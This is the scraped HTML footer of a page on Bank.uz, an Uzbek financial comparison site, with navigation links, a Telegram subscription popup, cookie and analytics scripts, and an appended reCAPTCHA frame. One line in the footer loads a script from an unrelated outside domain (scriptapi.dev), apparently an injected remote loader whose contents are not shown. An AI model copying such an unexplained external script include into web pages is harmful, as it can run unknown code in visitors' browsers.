            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Актуальные новости банков и финансовой сферы.        </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Актуальные новости банков и финансовой сферы.                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yssZD1TTXQDv8DzZT8pn2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769549348133');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>